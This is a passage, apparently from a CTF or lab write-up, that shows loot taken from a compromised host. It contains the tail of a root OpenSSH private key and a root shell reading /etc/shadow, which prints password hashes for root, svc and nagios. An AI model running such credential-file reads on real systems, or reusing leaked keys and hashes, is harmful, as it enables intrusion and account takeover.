OUI2ZskSVN25OKpPbIU5zqV2Bp9P4QAAAAMBAAEAAAGAWkfuAQEhxt7viZ9sxbFrT2sw+R
reV+o0IgIdzTQP/+C5wXxzyT+YCNdrgVVEzMPYUtXcFCur952TpWJ4Vpp5SpaWS++mcq/t
PJyIybsQocxoqW/Bj3o4lEzoSRFddGU1dxX9OU6XtUmAQrqAwM+++9wy+bZs5ANPfZ/EbQ
qVnLg1Gzb59UPZ51vVvk73PCbaYWtIvuFdAv71hpgZfROo5/QKqyG/mqLVep7mU2HFFLC3
dI0UL15F05VToB+xM6Xf/zcejtz/huui5ObwKMnvYzJAe7ViyiodtQe5L2gAfXxgzS0kpT
/qrvvTewkKNIQkUmCRvBu/vfaUhfO2+GceGB3wN2T8S1DhSYf5ViIIcVIn8JGjw1Ynr/zf
FxsZJxc4eKwyvYUJ5fVJZWSyClCzXjZIMYxAvrXSqynQHyBic79BQEBwe1Js6OYr+77AzW
8oC9OPid/Er9bTQcTUbfME9Pjk9DVU/HyT1s2XH9vnw2vZGKHdrC6wwWQjesvjJL4pAAAA
wQCEYLJWfBwUhZISUc8IDmfn06Z7sugeX7Ajj4Z/C9Jwt0xMNKdrndVEXBgkxBLcqGmcx7
RXsFyepy8HgiXLML1YsjVMgFjibWEXrvniDxy2USn6elG/e3LPok7QBql9RtJOMBOHDGzk
ENyOMyMwH6hSCJtVkKnUxt0pWtR3anRe42GRFzOAzHmMpqby1+D3GdilYRcLG7h1b7aTaU
BKFb4vaeUaTA0164Wn53N89GQ+VZmllkkLHN1KVlQfszL3FrYAAADBAMuUrIoF7WY55ier
050xuzn9OosgsU0kZuR/CfOcX4v38PMI3ch1IDvFpQoxsPmGMQBpBCzPTux15QtQYcMqM0
XVZpstqB4y33pwVWINzpAS1wv+I+VDjlwdOTrO/DJiFsnLuA3wRrlb7jdDKC/DP/I/90bx
1rcSEDG4C2stLwzH9crPdaZozGHXWU03vDZNos3yCMDeKlLKAvaAddWE2R0FJr62CtK60R
wL2dRR3DI7+Eo2pDzCk1j9H37YzYHlbwAAAMEAxim0OTlYJOWdpvyb8a84cRLwPa+v4EQC
GgSoAmyWM4v1DeRH9HprDVadT+WJDHufgqkWOCW7x1I/K42CempxM1zn1iNOhE2WfmYtnv
2amEWwfnTISDFY/27V7S3tpJLeBl2q40Yd/lRO4g5UOsLQpuVwW82sWDoa7KwglG3F+TIV
csj0t36sPw7lp3H1puOKNyiFYCvHHueh8nlMI0TA94RE4SPi3L/NVpLh3f4EYeAbt5z96C
CNvArnlhyB8ZevAAAADnJvb3RAbW9uaXRvcmVkAQIDBA==
-----END OPENSSH PRIVATE KEY-----
其他文件同理。
Shadow
sbash-5.1# cat /etc/shadow
root:$y$j9T$LLy.W6CI0K6McgXMKio0i1$1omBVYjsg.8qEzyjkL.3kXtpAMZNc7x9CMwOnrwltJ8:19671:0:99999:7:::
daemon:*:19670:0:99999:7:::
bin:*:19670:0:99999:7:::
sys:*:19670:0:99999:7:::
sync:*:19670:0:99999:7:::
games:*:19670:0:99999:7:::
man:*:19670:0:99999:7:::
lp:*:19670:0:99999:7:::
mail:*:19670:0:99999:7:::
news:*:19670:0:99999:7:::
uucp:*:19670:0:99999:7:::
proxy:*:19670:0:99999:7:::
www-data:*:19670:0:99999:7:::
backup:*:19670:0:99999:7:::
list:*:19670:0:99999:7:::
irc:*:19670:0:99999:7:::
gnats:*:19670:0:99999:7:::
nobody:*:19670:0:99999:7:::
_apt:*:19670:0:99999:7:::
systemd-network:*:19670:0:99999:7:::
systemd-resolve:*:19670:0:99999:7:::
messagebus:*:19670:0:99999:7:::
systemd-timesync:*:19670:0:99999:7:::
avahi-autoipd:*:19670:0:99999:7:::
sshd:*:19670:0:99999:7:::
svc:$y$j9T$JKvaJakBax4xU3.kZFe221$D2o.A3O6EXWgKPzpD8Gky7cPbXZ/a9Ey/9/OM1AoE80:19671:0:99999:7:::
systemd-coredump:!*:19670::::::
mysql:!:19670:0:99999:7:::
ntp:*:19670:0:99999:7:::
postgres:*:19670:0:99999:7:::
Debian-exim:!:19670:0:99999:7:::
uuidd:*:19670:0:99999:7:::
openldap:!:19670:0:99999:7:::
Debian-snmp:!:19670:0:99999:7:::
snmptt:*:19670:0:99999:7:::
shellinabox:*:19670:0:99999:7:::
nagios:$y$j9T$EnaS672RtIQB0i6zh.ooO/$gkWPA1PKoIQH.ACc6NVntLPY9x55i08J4S6c1Rpvqn.:19671:0:99999:7:::
_laurel:!:19698::::::